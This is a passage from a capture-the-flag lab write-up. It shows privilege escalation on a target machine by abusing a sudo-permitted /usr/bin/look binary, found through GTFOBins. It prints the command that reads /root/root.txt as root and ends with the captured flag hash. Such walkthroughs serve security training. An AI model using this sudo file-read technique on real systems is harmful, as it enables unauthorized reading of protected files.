
Then we get to see that there is a /usr/bin/look command that the user can execute
We lok into the gtfobis for that
https://gtfobins.github.io/gtfobins/look/#sudo

Here on the website we get some commnds that we need to run for different things like you can read a file or become a sudo user or for the SUID

We run the file read commands for the root flag
LFILE=/root/root.txt
Sudo /usr/bin/look ‘’ “$LFILE”
Here we got the root flag from the target


5a285a9f257e45c68bb6c9f9f57d18e8
